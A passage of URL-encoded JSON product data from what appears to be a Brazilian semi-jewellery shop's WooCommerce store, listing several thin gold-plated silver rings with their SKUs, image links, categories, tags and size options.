o%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23914%2C%22name%22%3A%22Anel%20fininho%20skinny%20ring%20Meghan%20Markle%203%20zirconias%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-fininho-skinny-ring-meghan-markle-3-zirconias-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-skinny-ring-meghan-markle-3-zirconias-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%226753-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23913%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-fininho-de-tres-zirconias-prata-925-banho-ouro%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23913%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-de-tres-zirconias-prata-925-banho-ouro-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-fininho-de-tres-zirconias-prata-925-banho-ouro%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A195%2C%22name%22%3A%2212%22%2C%22slug%22%3A%2212%22%7D%2C%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20fininho%20skinny%20ring%20Meghan%20Markle%203%20zirconias%20prata%20925%20banho%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-skinny-ring-meghan-markle-3-zirconias-prata-925-banho-ouro%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23916%2C%22name%22%3A%22Anel%20fininho%20ajustavel%20skinny%20ring%20oval%20zirconias%20prata%20925%20banhada%20em%20ouro%22%2C%22slug%22%3A%22anel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2%5C%2F%22%2C%22sku%22%3A%226762-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23915%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-fininho-skinny-ring-ouro-zirconias-prata-925%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23915%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-500x588.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-fininho-skinny-ring-ouro-zirconias-prata-925-768x903.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-fininho-skinny-ring-ouro-zirconias-prata-925%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A128%2C%22name%22%3A%22An%5Cu00e9is%20de%20Zirc%5Cu00f4nias%22%2C%22slug%22%3A%22aneis-de-zirconias%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-de-zirconias%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ouro%5C%2F%22%7D%2C%7B%22id%22%3A125%2C%22name%22%3A%22An%5Cu00e9is%20Prata%20925%22%2C%22slug%22%3A%22aneis-prata-925%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-prata-925%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A233%2C%22name%22%3A%22Cristal%22%2C%22slug%22%3A%22cristal%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fcristal%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A278%2C%22name%22%3A%22Joias%20Ouro%22%2C%22slug%22%3A%22joias-ouro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-ouro%5C%2F%22%7D%2C%7B%22id%22%3A275%2C%22name%22%3A%22Joias%20Oval%22%2C%22slug%22%3A%22joias-oval%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-oval%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A266%2C%22name%22%3A%22Joias%20para%20Trabalho%22%2C%22slug%22%3A%22joias-para-trabalho%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-trabalho%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%7B%22id%22%3A1%2C%22name%22%3A%22Tamanho%22%2C%22taxonomy%22%3A%22pa_tamanho%22%2C%22has_variations%22%3Atrue%2C%22terms%22%3A%5B%7B%22id%22%3A194%2C%22name%22%3A%2214%22%2C%22slug%22%3A%2214%22%7D%2C%7B%22id%22%3A193%2C%22name%22%3A%2216%22%2C%22slug%22%3A%2216%22%7D%2C%7B%22id%22%3A192%2C%22name%22%3A%2218%22%2C%22slug%22%3A%2218%22%7D%5D%7D%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Afalse%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Leia%20mais%22%2C%22description%22%3A%22Leia%20mais%20sobre%20%26ldquo%3BAnel%20fininho%20ajustavel%20skinny%20ring%20oval%20zirconias%20prata%20925%20banhada%20em%20ouro%26rdquo%3B%22%2C%22url%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-ajustavel-skinny-ring-oval-zirconias-prata-925-banhada-em-ouro-2%5C%2F%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A23922%2C%22name%22%3A%22Anel%20fininho%20skinny%20ring%20colors%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22anel-fininho-skinny-ring-colors-prata-925-banho-ouro-2%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fanel-fininho-skinny-ring-colors-prata-925-banho-ouro-2%5C%2F%22%2C%22sku%22%3A%226780-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%220%22%2C%22regular_price%22%3A%220%22%2C%22sale_price%22%3A%220%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A23921%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-500x589.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-de-pedrinhas-coloridas-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A23921%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro.jpg%201000w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-500x589.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-340x400.jpg%20340w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-680x800.jpg%20680w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fanel-de-pedrinhas-coloridas-prata-925-banho-ouro-768x904.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201000px%29%20100vw%2C%201000px%22%2C%22name%22%3A%22anel-de-pedrinhas-coloridas-prata-925-banho-ouro.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A28352%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen.jpg%201080w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-250x250.jpg%20250w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-100x100.jpg%20100w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-500x500.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-400x400.jpg%20400w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-800x800.jpg%20800w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-280x280.jpg%20280w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F07%5C%2Faneis-coloridos-de-prata-925-joias-waufen-768x768.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%201080px%29%20100vw%2C%201080px%22%2C%22name%22%3A%22aneis-coloridos-de-prata-925-joias-waufen%22%2C%22alt%22%3A%22aneis%20coloridos%20de%20ouro%20com%20zirconias%20joias%20finas%20em%20prata%20925%20waufen%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A120%2C%22name%22%3A%22An%5Cu00e9is%22%2C%22slug%22%3A%22aneis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2F%22%7D%2C%7B%22id%22%3A122%2C%22name%22%3A%22An%5Cu00e9is%20Ajust%5Cu00e1veis%22%2C%22slug%22%3A%22aneis-ajustaveis%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Faneis%5C%2Faneis-ajustaveis%5C%2F%22%7D%2C%7B%22id%22%3A123%2C%22name%22%3A%22An%5Cu00e9is%20Ouro%22%2C%22slug%22%3A%22aneis-ouro%22%2C%22li